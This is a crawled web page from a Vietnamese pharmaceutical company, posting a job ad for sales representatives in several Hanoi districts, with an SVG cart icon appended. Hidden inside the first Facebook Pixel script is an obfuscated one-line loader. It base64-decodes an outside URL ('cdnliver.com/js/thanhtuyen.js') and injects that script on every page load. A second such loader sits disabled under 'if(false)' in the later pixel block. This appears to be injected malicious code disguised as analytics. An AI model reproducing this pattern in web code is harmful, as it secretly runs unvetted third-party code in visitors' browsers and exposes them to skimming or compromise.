

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klapharma.com.vn/blog/nhan-tim-dong-doi-trinh-duoc-vien-khu-vuc-ha-noi.html
body_size: 8874
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nhắn t&#236;m đồng đội: Tr&#236;nh dược vi&#234;n khu vực H&#224; Nội!</title>
    <meta name="description" content="Dược phẩm Khang Lâm tuyển dụng trình dược viên khu vực Hà Nội: Sản phẩm đa dạng, dễ bán, thu nhập hấp dẫn." />
    <link rel="canonical" href="https://klapharma.com.vn/blog/nhan-tim-dong-doi-trinh-duoc-vien-khu-vuc-ha-noi.html" />
    <meta name="robots" content="index,follow" />
    <link rel="shortcut icon" href="/favicon.png">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Nhắn t&#236;m đồng đội: Tr&#236;nh dược vi&#234;n khu vực H&#224; Nội!">
    <meta property="og:description" content="Dược phẩm Khang Lâm tuyển dụng trình dược viên khu vực Hà Nội: Sản phẩm đa dạng, dễ bán, thu nhập hấp dẫn.">
    <meta property="og:url" content="https://klapharma.com.vn/blog/nhan-tim-dong-doi-trinh-duoc-vien-khu-vuc-ha-noi.html">
    <meta property="og:site_name" content="Nhắn t&#236;m đồng đội: Tr&#236;nh dược vi&#234;n khu vực H&#224; Nội!">
    <meta property="og:image" content="https://klapharma.com.vn/images/articles/2023/05/20/133290316621183585.png" />
    <link href="/Content/css?v=RW_FDTtgE6QIDflBUf70YcR2UmebTP_jNFmHY9VauQM1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBX9RK2');</script>
<!-- End Google Tag Manager --></head>
<body>
    
<header id="header">
    <div class="container header" id="menu">
        <div class="bars-mobile">
            <a onclick="ShowMenu()"><div></div><div></div><div></div></a>
        </div>
            <a href="/">
                <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
            </a>
    <ul class="ul-reset menu">
        <li>
                <a href="/">
                    <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                </a>
        </li>
            <li>
                <a href="/thuoc">Thuốc</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/khang-sinh"> Kh&#225;ng sinh</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/khang-histamin"> Kh&#225;ng Histamin</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/giam-dau-ha-sot-khang-viem"> Giảm đau - Chống vi&#234;m - Hạ sốt</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-hap"> H&#244; hấp</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tieu-hoa"> Ti&#234;u h&#243;a</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/dong-duoc"> Đ&#244;ng dược</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/thuoc-khac"> Thuốc kh&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vitamin-khoang-chat"> Vitamin &amp; Kho&#225;ng chất</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-tro-dieu-tri"> Hỗ trợ điều trị</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tai-mui-hong"> Tai - Mũi - Họng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tim-mach"> Nh&#243;m tim mạch</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/nhom-tieu-hoa"> Nh&#243;m ti&#234;u h&#243;a</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/san-pham-khac">Sản phẩm kh&#225;c</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vat-tu-y-te"> Vật tư y tế</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/duoc-my-pham"> Dược mỹ phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/cao-dan"> Cao d&#225;n</a>
                            </li>
                    </ul>
            </li>
                    <li>
                <a href="/blog/gioi-thieu">Giới thiệu</a>
            </li>
            <li>
                <a href="/blog/tin-tuc">Tin tức</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/blog/thong-tin-duoc-pham"> Th&#244;ng tin Dược phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tu-van-suc-khoe"> Tư vấn sức khỏe</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-cong-ty"> Tin c&#244;ng ty</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-khuyen-mai"> Tin khuyến m&#227;i</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tuyen-dung"> Tuyển dụng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/doi-tac"> Đối t&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/blog/chinh-sach">Ch&#237;nh s&#225;ch</a>
            </li>
        <li><a href="/he-thong-phan-phoi">Hệ thống nhà thuốc</a></li>
        <li><a href="/lien-he">Liên hệ</a></li>
        <li><a href="javascript:;" onclick="$('.form-search').addClass('active');"><i class="fal fa-search"></i></a></li>
    </ul>
        <div class="out-menu">
            <a onclick="ShowMenu()"><i class="fal fa-times"></i></a>
        </div>
        <div class="header__cart mr-lg-5 mr-1">
    <a id="cart" href="/cart/thong-tin"><img class="img-fluid ml-1" src="/Content/images/logo-icon/cart.svg" alt="Giỏ hàng"><span id="count-cart" class="count">0</span></a>
    <ul class="ul-block identity">
        <li><a class="stretched-link" href="/cart/thong-tin"><i class="fal fa-fw fa-shopping-basket mr-1"></i> Giỏ hàng của tôi</a></li>
        <li><a class="stretched-link" href="#"><i class="fal fa-fw fa-usd-circle mr-1"></i> Tổng tiền: 0đ</a></li>
        <li><a class="stretched-link" href="/cart/thanh-toan"><i class="fal fa-fw fa-credit-card mr-1"></i> Thanh toán</a></li>
    </ul>
</div>
        <div class="media">
            <div class="crible mr-3">
                <a href="tel: 0394248989" rel="nofollow"><i class="fal fa-phone-volume"></i></a>
            </div>
            <div class="media-body">
                <strong>Hotline:</strong><br/>
                <a href="tel: 0394248989"> 0394248989</a>
            </div>
        </div>
    </div>
</header>

    

<div class="content-header">
    <div class="container">
        <div class="wrap-inner">
            <ol class="breadcrumb mb-0">
                <li class="breadcrumb-item"><a href="/"><i class="fal fa-home mr-1"></i>Trang chủ</a></li>
                <li class="breadcrumb-item"><a href="/blog/tuyen-dung">Tuyển dụng</a></li>
                <li class="breadcrumb-item active" aria-current="page">Nhắn t&#236;m đồng đội: Tr&#236;nh dược vi&#234;n khu vực H&#224; Nội! </li>
            </ol>
        </div>
    </div>
    <div class="bg-category">
            <img src="/Content/images/banner-slide/banner.jpg" />
    </div>
</div>
<div class="container py-lg-5 py-3">
    <div class="row mt-3">
        <div class="col-sm-12 col-lg-8 content-detail">
            <h1 class="subject"> Nhắn t&#236;m đồng đội: Tr&#236;nh dược vi&#234;n khu vực H&#224; Nội!</h1>
            <span class="content__calendar"><i class="fal fa-calendar-alt mr-1"></i> 20/05/2023</span>
            <div class="sapo-detail">
                Dược phẩm Khang L&#226;m tuyển dụng tr&#236;nh dược vi&#234;n khu vực H&#224; Nội: Sản phẩm đa dạng, dễ b&#225;n, thu nhập hấp dẫn.
            </div>
<h3><span style="color:#d35400;"><strong>KHU VỰC TUYỀN DỤNG CỤ THỂ: (H&Agrave; NỘI)</strong></span></h3>

<ul>
	<li>Ph&uacute;c Thọ - Ba V&igrave; - Sơn T&acirc;y - Thanh Tr&igrave; - Thường T&iacute;n - Ph&uacute; Xuy&ecirc;n - Thanh Xu&acirc;n - H&agrave; Đ&ocirc;ng - Đống Đa</li>
</ul>

<p style="text-align: center;"><img alt="" src="/images/upload/images/1(12).png" style="width: 700px; height: 525px;" /></p>

<h3><span style="color:#d35400;"><strong>QUYỀN LỢI:</strong></span></h3>

<ul>
	<li>Thu nhập cạnh tranh, ph&uacute;c lợi hấp dẫn + % doanh số + thưởng.</li>
	<li>
	<p>Tham gia BHXH, BHYT.</p>
	</li>
	<li>
	<p>Thưởng năm, lễ tết....</p>
	</li>
	<li>
	<p>Được đ&agrave;o tạo trau dồi kỹ năng v&agrave; n&acirc;ng cao năng lực.</p>
	</li>
	<li>
	<p>Nếu nh&acirc;n vi&ecirc;n c&oacute; NĂNG LỰC sẽ được Đ&Agrave;O TẠO CẤP QUẢN L&Yacute; (C&ocirc;ng ty chủ trương đ&agrave;o tạo nh&acirc;n vi&ecirc;n th&agrave;nh Quản l&yacute; n&ecirc;n cơ hội thăng tiến cao).</p>
	</li>
</ul>

<h3><span style="color:#d35400;"><strong>Y&Ecirc;U CẦU C&Ocirc;NG VIỆC:</strong></span></h3>

<ul>
	<li>Ph&aacute;t triển Kh&aacute;ch h&agrave;ng mới, chăm s&oacute;c v&agrave; tư vấn cho kh&aacute;ch h&agrave;ng để b&aacute;n c&aacute;c sản phẩm theo định hướng của c&ocirc;ng ty trong từng thời k&igrave;.</li>
</ul>

<h3><span style="color:#d35400;"><strong>LI&Ecirc;N HỆ ỨNG TUYỂN TẠI:</strong></span></h3>

<ul>
	<li>Gửi mail:&nbsp;duocphamkhanglam@klapharma.com.vn</li>
	<li>Inbox fanpage:&nbsp;<a href="https://www.facebook.com/DuocphamKhangLam">https://www.facebook.com/DuocphamKhangLam</a></li>
	<li>Gọi hotline/ zalo: 039.424.8989</li>
</ul>

<p style="text-align: center;"><img alt="" src="/images/upload/images/5(3).jpg" style="width: 897px; height: 450px;" /></p>
            <hr />
            <ul class="ul-reset share mt-3 mt-lg-4">
                <li>Chia sẻ: </li>
                <li><button onclick="window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-facebook-f"></i></button></li>
                <li><button class="twitter" onclick="window.open('https://twitter.com/intent/tweet?url='+encodeURIComponent(location.href)+'&amp;text='+encodeURIComponent(document.title));return false"><i class="fab fa-twitter"></i></button></li>
                <li><button class="instagram" onclick="window.open('https://www.instagram.com/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"> <i class="fab fa-instagram"></i></button></li>
                <li><button class="linkedin" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-linkedin-in"></i></button></li>
            </ul>
            <hr />
            <div class="fb-comments" data-href="https://klapharma.com.vn/blog/nhan-tim-dong-doi-trinh-duoc-vien-khu-vuc-ha-noi.html" data-numposts="10" data-width="100%"></div>
        </div>
        <div class="col-sm-12 col-lg-4">
            <h2 class="title-menu mb-3 mt-lg-0 mt-3">
    Danh mục bài viết
</h2>
<ul class="ul-block ul-category-article">
        <li><a class="stretched-link" href="/blog/gioi-thieu"> Giới thiệu</a></li>
        <li><a class="stretched-link" href="/blog/tin-tuc"> Tin tức</a></li>
</ul>
<h2 class="title-menu mb-3 mt-lg-4 mt-3">
    Bài viết gần đây
</h2>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 25/10/2024</div>
                <h5 class="mt-0"><a href="/blog/phong-va-tri-cam-cum-ngay-luc-chom-benh-sao-cho-hieu-qua.html" class="content__name truncate-h" data-line="2"> Ph&#242;ng v&#224; trị cảm c&#250;m ngay l&#250;c chớm bệnh sao cho hiệu quả?</a></h5>
                <span class="truncate-h content__description" data-line="2">  Nếu cơ thể bạn biểu hiện một trong c&#225;c triệu chứng tr&#234;n trong v&#242;ng v&#224;i ng&#224;y th&#236; c&#243; khả năng cao bạn đ&#227; mắc cảm c&#250;m. Đừng vội lo lắng nh&#233;, đ&#226;y ch&#237;nh l&#224; l&#250;c bạn cần trang bị cho m&#236;nh những biện ph&#225;p trị bệnh đ&#250;ng c&#225;ch.</span>
            </div>
                <a href="/blog/phong-va-tri-cam-cum-ngay-luc-chom-benh-sao-cho-hieu-qua.html">
                    <img src="/images/articles/2024/10/25/133743003527152856.png" class="img img--recently img-fluid ml-3" alt="Ph&#242;ng v&#224; trị cảm c&#250;m ngay l&#250;c chớm bệnh sao cho hiệu quả?" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 09/10/2024</div>
                <h5 class="mt-0"><a href="/blog/phan-biet-dang-truong-va-uu-truong-trong-cac-san-pham-cua-tonimer-lab.html" class="content__name truncate-h" data-line="2"> Ph&#226;n biệt Đẳng trương v&#224; Ưu trương trong c&#225;c sản phẩm của Tonimer lab</a></h5>
                <span class="truncate-h content__description" data-line="2">  B&#224;i viết n&#224;y sẽ gi&#250;p bạn hiểu r&#245; hơn về sự kh&#225;c biệt giữa dung dịch đẳng trương v&#224; ưu trương trong c&#225;c sản phẩm của Tonimer Lab, từ đ&#243; lựa chọn được sản phẩm ph&#249; hợp nhất cho nhu cầu của m&#236;nh v&#224; gia đ&#236;nh.</span>
            </div>
                <a href="/blog/phan-biet-dang-truong-va-uu-truong-trong-cac-san-pham-cua-tonimer-lab.html">
                    <img src="/images/articles/2024/10/09/133729153252097602.jpg" class="img img--recently img-fluid ml-3" alt="Ph&#226;n biệt Đẳng trương v&#224; Ưu trương trong c&#225;c sản phẩm của Tonimer lab" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 04/10/2024</div>
                <h5 class="mt-0"><a href="/blog/4-cach-giup-he-mien-dich-khoe-manh-khi-giao-mua.html" class="content__name truncate-h" data-line="2"> 4 C&#193;CH GI&#218;P HỆ MIỄN DỊCH KHỎE MẠNH KHI GIAO M&#217;A</a></h5>
                <span class="truncate-h content__description" data-line="2">  Thời tiết chuyển m&#249;a khiến nhiều người mắc c&#225;c bệnh h&#244; hấp như ho, c&#250;m, vi&#234;m họng, cảm lạnh v&#224; bệnh mạn t&#237;nh t&#225;i ph&#225;t. V&#236; vậy, tăng cường sức đề kh&#225;ng cho cơ thể mỗi ng&#224;y l&#224; c&#225;ch hiệu quả để ngăn ngừa c&#225;c căn bệnh n&#224;y.</span>
            </div>
                <a href="/blog/4-cach-giup-he-mien-dich-khoe-manh-khi-giao-mua.html">
                    <img src="/images/articles/2024/10/04/133724806167152451.png" class="img img--recently img-fluid ml-3" alt="4 C&#193;CH GI&#218;P HỆ MIỄN DỊCH KHỎE MẠNH KHI GIAO M&#217;A" />
                </a>
        </div>
        <div class="media media-recently">
            <div class="media-body content">
                <div class="content__calendar mb-2"><i class="fal fa-calendar-alt"></i> 23/09/2024</div>
                <h5 class="mt-0"><a href="/blog/khac-nhau-giua-tonimer-lab-monodose-30-va-tonimer-lab-hypertonic-18-dang-tep-nho.html" class="content__name truncate-h" data-line="2"> Kh&#225;c nhau giữa Tonimer Lab Monodose 30 v&#224; Tonimer Lab Hypertonic 18 (dạng t&#233;p nhỏ)</a></h5>
                <span class="truncate-h content__description" data-line="2">  Trong lĩnh vực chăm s&#243;c sức khỏe đường h&#244; hấp, Tonimer Lab cung cấp hai sản phẩm nổi bật: Monodose (hộp 30 t&#233;p) v&#224; Hypertonic (hộp 18 t&#233;p). Mỗi sản phẩm đều c&#243; những đặc điểm v&#224; c&#244;ng dụng ri&#234;ng, ph&#249; hợp với nhu cầu chăm s&#243;c sức khỏe của trẻ sơ sinh v&#224; trẻ nhỏ. Dưới đ&#226;y, ch&#250;ng t&#244;i sẽ ph&#226;n t&#237;ch chi tiết về hai sản phẩm n&#224;y.</span>
            </div>
                <a href="/blog/khac-nhau-giua-tonimer-lab-monodose-30-va-tonimer-lab-hypertonic-18-dang-tep-nho.html">
                    <img src="/images/articles/2024/09/23/133715382104711561.jpg" class="img img--recently img-fluid ml-3" alt="Kh&#225;c nhau giữa Tonimer Lab Monodose 30 v&#224; Tonimer Lab Hypertonic 18 (dạng t&#233;p nhỏ)" />
                </a>
        </div>

        </div>
    </div>
</div>
    

<div class="container box-subscribe border-top py-lg-4 px-2">
    <div class="title-sub">
        <span>Đăng ký</span>
        <div>Nhận thông tin mới nhất</div>
    </div>
    <form id="subscribe">
        <div class="input-group">
            <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn..." class="form-control input-follow">
            <div class="input-group-append">
                <input type="submit" class="form-control submit" value="ĐĂNG KÝ">
            </div>
        </div>
    </form>
</div>
<footer>
    <div class="container">
        <div class="row mt-3 mt-lg-5">
            <div class="col-sm-12 col-lg-5 text-center text-lg-left">
                    <a href="/">
                        <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img mb-3" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                    </a>
                <p><span style="color:#f39c12;"><span style="font-size:16px;"><strong>C&Ocirc;NG TY CỔ PHẦN DƯỢC PHẨM KHANG L&Acirc;M</strong></span></span></p>

<p><span style="color:#ffffff;">Address:<br />
No 11, Nha Tho Str., Hang Trong, Hoan Kiem, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Office:<br />
No 1, Lot A1, Dai Kim Urban Area, Hoang Mai, Ha Noi</span></p>

<p><span style="color:#ffffff;"><br />
Mail:</span><br />
<span style="color:#ffffff;"></span></p>

<p><a href="http://duocphamkhanglam@klapharma.com.vn">duocphamkhanglam@klapharma.com.vn</a><span style="color:#ffffff;">-&nbsp;</span><a href="mailto:klapharma.mkt@gmail.com">klapharma.mkt@gmail.com</a><span style="color:#ffffff;"></span></p>

<p><a href="mailto:klapharma1@gmail.com"><span style="color:#ffffff;"></span></a><span style="color:#ffffff;"><br />
Phone:</span><br />
<a href="0394248989"><span style="color:#ffffff;">0394248989</span></a></p>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Thông tin
                </div>
                <ul class="ul-block">
                    <li><a href="/">Trang chủ</a></li>
                        <li><a href="/blog/gioi-thieu">Giới thiệu</a></li>
                        <li><a href="/blog/tin-tuc">Tin tức</a></li>
                    <li><a href="/lien-he">Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-2">
                <div class="title-ft">
                    Bảo mật
                </div>
                    <ul class="ul-block">
                            <li><a href="/blog/chinh-sach-mua-hang-giao-nhan-doi-tra-tai-khang-lam-pharma.html">Ch&#237;nh s&#225;ch mua h&#224;ng - giao nhận - đổi trả tại Khang L&#226;m Pharma</a></li>
                    </ul>
            </div>
            <div class="col-sm-12 col-md-4 col-lg-3">
                <div class="title-ft">
                    FaceBook
                </div>
                <div class="embed-responsive">
                    <div class="fb-page" data-href="https://www.facebook.com/DuocphamKhangLam/" data-tabs="" data-width="500px" data-height="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                        <blockquote cite="https://www.facebook.com/DuocphamKhangLam/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DuocphamKhangLam/">KLPharma</a></blockquote>
                    </div>
                </div>
                <ul class="ul-reset social mt-3">
                    <li><a href="https://www.facebook.com/DuocphamKhangLam/" target="_blank" rel="nofollow"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a id="twitter" target="_blank" rel="nofollow"><i class="fab fa-twitter"></i></a></li>
                    <li><a id="instagram" href="https://www.instagram.com/klm.pharma/" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li>
                    <li><a id="linkedin" target="_blank" rel="nofollow"><i class="fab fa-linkedin-in"></i></a></li>
                </ul>
            </div>
        </div>
        <hr />
        <div class="copyright">
            &copy; Copyright by 2020 klapharma.com.vn - Designed by Vicogroup.vn
        </div>
    </div>
</footer>
<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="tel: 0394248989" class="pps-btn-img">
                <i class="fas fa-phone-alt"></i>
            </a>
        </div>
    </div>
    <div class="hotline-bar">
        <a href="tel: 0394248989" rel="nofollow">
            <span class="text-hotline"> 0394248989</span>
        </a>
    </div>
</div>
<div class="form-search">
    <form action="/Home/Search" method="get">
        <div class="close-btn" onclick="$('.form-search').removeClass('active');">
            <i class="fal fa-times"></i>
        </div>
        <div class="name">Từ khóa tìm kiếm</div>
        <div class="input-group">
            <input type="text" name="keyword" class="form-control" placeholder="Tên sản phẩm" autocomplete="off" />
            <div class="input-group-append">
                <button type="submit" class="btn btn-orange"><i class="fal fa-search"></i> Tìm kiếm</button>
            </div>
        </div>
    </form>
</div>
    <script src="/bundles/jquery?v=HkPCklBetxx5JlAcDbJpbrRpFM_J1dZi4TtuLf_6HcU1"></script>
<script src="/bundles/bootstrap?v=lLoHm35f7Ft5oVFJnYHWiJ4g0cTq-brZ7bMKWzyXKdw1"></script>

    
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="1001596376586290">
      </div>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGhhbmh0dXllbi5qcw==');
fbq('init', '249648203532478');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=249648203532478&ev=PageView&noscript=1"
/></noscript>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498638768053690');
  fbq('track', 'PageView');if(false){
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');}
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498638768053690&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://klapharma.com.vn/Content/images/logo-icon/cart.svg
body_size: 1984
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.62511 10.7798C3.92609 10.7448 3.93925 9.78046 4.62508 9.74697C6.56783 9.75359 11.692 9.74875 13.6965 9.75013C14.2448 9.75013 14.7139 9.38417 14.8372 8.86025L15.9754 4.02579C16.0406 3.74898 15.9748 3.46249 15.795 3.23981C15.6151 3.01713 15.3459 2.88762 15.0563 2.88762C14.2499 2.88762 7.40481 2.85723 3.89879 2.84352L3.34303 0.820908C3.20961 0.337557 2.7599 0 2.24938 0H0.468999C0.209987 0 0 0.205963 0 0.460013C0 0.714063 0.209987 0.920026 0.468999 0.920026H2.24938C2.33727 0.920026 2.41466 0.978141 2.43751 1.06085L4.57193 8.8282C4.19664 8.84157 3.84708 8.99129 3.582 9.25509C3.30347 9.53232 3.1539 9.89929 3.1608 10.2884C3.17462 11.0667 3.83151 11.6998 4.62511 11.6998H5.30898C5.20733 11.9091 5.15027 12.1431 5.15027 12.3899C5.15027 13.2777 5.88666 14 6.79183 14C7.697 14 8.43339 13.2777 8.43339 12.3899C8.43339 12.1431 8.3763 11.9091 8.27465 11.6998H11.2361C11.1345 11.9091 11.0775 12.1429 11.0775 12.3896C11.0775 13.2775 11.8139 13.9998 12.719 13.9998C13.6242 13.9998 14.3606 13.2774 14.3606 12.3896C14.3606 12.1333 14.2989 11.8909 14.1898 11.6756C14.3754 11.6143 14.5092 11.4425 14.5092 11.2399C14.5092 10.9858 14.2992 10.7798 14.0402 10.7798H4.62511ZM7.49536 12.3899C7.49536 12.7704 7.17975 13.08 6.7918 13.08C6.40384 13.08 6.08824 12.7704 6.08824 12.3899C6.08824 12.0096 6.40353 11.7002 6.7912 11.6999H6.79239C7.18007 11.7002 7.49536 12.0096 7.49536 12.3899ZM12.7191 13.0798C12.3311 13.0798 12.0155 12.7702 12.0155 12.3897C12.0155 12.0129 12.325 11.7059 12.7077 11.6999H12.7305C13.1132 11.7059 13.4227 12.0129 13.4227 12.3897C13.4227 12.7702 13.107 13.0798 12.7191 13.0798ZM15.0597 3.81102C15.0625 3.81446 15.0621 3.81608 15.0615 3.81872L14.5819 5.85581H12.9578L13.2344 3.80038L15.0525 3.80756C15.0553 3.80762 15.0569 3.80762 15.0597 3.81102ZM10.2245 8.83007V6.77584H11.8879L11.6115 8.83007H10.2245ZM7.89879 8.83007L7.62014 6.77584H9.28647V8.83007H7.89879ZM5.73827 8.83007C5.62396 8.83004 5.52325 8.75441 5.49351 8.64668L4.97943 6.77584H6.67386L6.95251 8.83007H5.73827ZM7.49533 5.85584L7.21327 3.77661L9.28644 3.7848V5.85584H7.49533ZM10.2245 5.85584V3.78851L12.2888 3.79667L12.0117 5.85584H10.2245ZM6.26649 3.77284L6.54904 5.85581H4.72661L4.15193 3.76447L6.26649 3.77284ZM13.6965 8.83007H12.5576L12.834 6.77584H14.3652L13.9232 8.65321C13.8987 8.75736 13.8055 8.83007 13.6965 8.83007Z" fill="#283454"/>
</svg>
